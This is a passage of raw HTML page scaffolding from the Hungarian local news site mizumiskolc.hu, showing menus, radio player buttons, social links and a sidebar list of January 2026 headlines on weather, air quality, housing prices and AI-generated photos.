menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet"> Még nem ette meg a kutya a telet </a></h3></div><div class="dbg_post_excerpt"><p> A 2026 janu&aacute;rj&aacute;ban lehullott, tart&oacute;s &eacute;s kiterjedt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron"> Akadálymentes peront alakítanak ki a Keleti Pályaudvaron </a></h3></div><div class="dbg_post_excerpt"><p> 1884 &oacute;ta fogad vonatokat a p&aacute;lyaudvar, &eacute;s 120 &eacute;vvel<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható"> Vasárnap estétől extrém hideg várható </a></h3></div><div class="dbg_post_excerpt"><p> Az &eacute;szakkeleti orsz&aacute;gr&eacute;szben ak&aacute;r -15, -20 fok is<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában"> Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában </a></h3></div><div class="dbg_post_excerpt"><p> A fot&oacute;, ami nem l&eacute;tezik &ndash; m&eacute;gis elhitted &bdquo;Ma<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége"> Tovább romlott és több városban is veszélyes a levegő minősége </a></h3></div><div class="dbg_post_excerpt"><p> Ez der&uuml;lt ki a Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések"> Elszálló lakásárak után loholnak a fizetések </a></h3></div><div class="dbg_post_excerpt"><p> Az Eurostat friss adatai s&ouml;t&eacute;t k&eacute;pet festenek a magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/" title="Elvékonyodhat a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elvekonyodhat_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/" title="Elvékonyodhat a Balaton jege"> Elvékonyodhat a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A k&ouml;vetkező napokban az &eacute;l&eacute;nk keleties sz&eacute;l miatt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/lerobbant_az_autoja__mutatjuk__mit_tanacsolnak_a_rendorok/" title="Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Lerobbant_az_autoja__Mutatjuk__mit_tanacsolnak_a_rendorok-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/lerobbant_az_autoja__mutatjuk__mit_tanacsolnak_a_rendorok/" title="Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök"> Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök </a></h3></div><div class="dbg_post_excerpt"><p> Egy &uacute;t sz&eacute;l&eacute;n veszteglő j&aacute;rmű nem csak műszaki<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén"> Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén </a></h3></div><div class="dbg_post_excerpt"><p> B&aacute;r a kar&aacute;csony a szem&eacute;lyes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/palackba_zart_gondoskodas/" title="Palackba zárt gondoskodás" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Palackba_zart_gondoskodas-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/palackba_zart_gondoskodas/" title="Palackba zárt gondoskodás"> Palackba zárt gondoskodás </a></h3></div><div class="dbg_post_excerpt"><p> T&ouml;bb mint 120 milli&oacute; forint adom&aacute;ny gyűlt &ouml;ssze<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/mobilozas_es_szerelem/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/nepszamlas_-_a_legtobben_borsodbol_koltoztek_el/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo 